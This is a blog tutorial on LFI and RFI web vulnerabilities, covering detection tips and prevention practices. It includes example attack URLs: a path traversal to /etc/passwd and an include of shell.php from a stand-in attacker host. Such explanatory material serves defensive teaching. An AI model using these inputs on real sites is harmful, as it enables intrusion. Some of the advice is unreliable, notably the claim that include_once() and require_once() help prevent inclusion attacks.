LFI and RFI: A Deep Dive with Real-World Examples
 Harshal Shah
Harshal Shah
LFI (Local File Inclusion) and RFI (Remote File Inclusion) are two common web application vulnerabilities that allow attackers to include files on the server, potentially leading to unauthorized access, code execution, or data disclosure.
LFI (Local File Inclusion)
LFI occurs when an application dynamically includes a local file based on user input. If the application doesn't properly sanitize or validate the user input, attackers can manipulate the file path to include sensitive files like /etc/passwd, /etc/shadow, or configuration files.
Example:
Consider a website that allows users to view a specific page based on a query parameter:
<a href="view.php?page=about.php">About Us</a>
If the view.php script doesn't properly validate the page parameter, an attacker could exploit LFI by modifying the URL to:
<a href="view.php?page=../../etc/passwd">View Password File</a>
This would cause the script to include the /etc/passwd file, revealing the usernames and encrypted passwords of the system.
RFI (Remote File Inclusion)
RFI is similar to LFI but allows attackers to include files from a remote server. This can be particularly dangerous if the remote server contains malicious code or sensitive information.
Example:
Imagine a website that allows users to include external content using a URL:
<a href="include.php?url=http://example.com/content.php">Include Content</a>
If the include.php script doesn't properly validate the url parameter, an attacker could exploit RFI by providing a malicious URL:
<a href="include.php?url=http://attacker.com/shell.php">Include Shell</a>
This would cause the script to include the malicious shell.php file from the attacker's server, potentially giving them remote code execution on the target server.
Detecting LFI and RFI Attacks
As discussed earlier, LFI and RFI attacks can lead to significant financial losses if exploited. Therefore, it is crucial to detect these vulnerabilities early and take the necessary steps to mitigate them.
How can we identify and prevent LFI and RFI attacks?
Examine all user inputs in web requests: Review every field submitted by users, especially those that could affect file handling.
Watch for special characters: Attackers often use characters such as
/,., and\to traverse directories or manipulate file paths. Flagging these can help identify suspicious behavior.Understand key files targeted in LFI attacks: LFI attackers aim to access sensitive server files. Familiarizing yourself with these files (e.g., configuration files) will help you recognize attempts to exploit them.
Look for HTTP and HTTPS acronyms: In RFI attacks, attackers use their own servers to host malicious files. Be on the lookout for URLs containing
httporhttps, as this could indicate an attempt to include an external file.
Preventing LFI and RFI: Best Practices
LFI (Local File Inclusion) and RFI (Remote File Inclusion) are common web application vulnerabilities that allow attackers to include files on the server, potentially leading to unauthorized access, code execution, or data disclosure.
Here are some effective measures to prevent these attacks:
- Input Validation and Sanitization
Strict Input Validation: Ensure that all user-provided input, including query parameters, form data, and cookies, is thoroughly validated before being used in file paths.
Sanitization: Employ appropriate sanitization techniques to remove or neutralize potentially harmful characters (e.g.,
../,\,%).
- Safe Inclusion Functions
Use
include_once()andrequire_once(): These functions provide more control over file inclusion and can help prevent unintended consequences.Avoid Dynamic File Paths: Minimize the use of dynamically constructed file paths based on user input.
- File Path Restrictions
Whitelisting: Create a whitelist of allowed file paths to restrict the files that can be included.
Blacklisting: Avoid blacklisting specific file paths as attackers may find ways to bypass it.
- Contextualization
Relative Paths: Use relative paths whenever possible to avoid unintended file inclusions.
Contextualization: Ensure that file inclusion is always performed within a specific context or directory to prevent unauthorized access.
- Configuration and Environment Settings
Disable Dangerous Functions: Disable functions like
phpinfo(),system(), andexec()that can be used for malicious purposes.Restrict File Permissions: Set appropriate file permissions to limit access to sensitive files.
Use a Web Application Firewall (WAF): A WAF can help detect and block LFI and RFI attacks.
- Code Review and Security Testing
Regular Code Reviews: Conduct thorough code reviews to identify potential vulnerabilities.
Security Testing: Perform security testing, including vulnerability scanning and penetration testing, to assess the application's resilience against LFI and RFI attacks.
Conclusion
Both Local File Inclusion (LFI) and Remote File Inclusion (RFI) attacks present significant security risks to web applications. These vulnerabilities can lead to unauthorized file access, information disclosure, and in some cases, remote code execution. By implementing strict input validation, disabling remote inclusions, and employing secure coding practices, developers can minimize the risk of file inclusion vulnerabilities and protect their applications from such attacks.
Subscribe to my newsletter
Read articles from Harshal Shah directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by

Harshal Shah
Harshal Shah
Navigating the convergence of cybersecurity, DevOps, and cloud landscapes, I am a tech explorer on a mission. Armed with the prowess to secure digital frontiers, streamline operations through DevOps alchemy, and harness the power of the cloud, I thrive in the dynamic intersection of these domains. Join me on this journey of innovation and resilience as we sculpt a secure, efficient, and future-ready tech realm.